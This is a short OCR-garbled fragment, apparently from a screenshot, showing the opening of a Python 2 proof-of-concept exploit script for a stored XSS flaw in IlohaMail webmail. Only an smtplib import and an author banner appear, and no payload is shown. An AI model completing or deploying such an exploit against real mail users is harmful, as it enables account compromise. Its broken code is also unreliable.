
in the above fields, XSS Should be 
triggered.

'''
import
 smtplib

print
"###########################################
print
"#          IlohaMail Stored XSS 
POC           #"
print
"#             Coded by: Shai rod              
#"
print
"#               @NightRang3r                  
#"
print
"#           http://exploit.co.il              
#"
print
"#       For Educational Purposes 
Only!        #"
print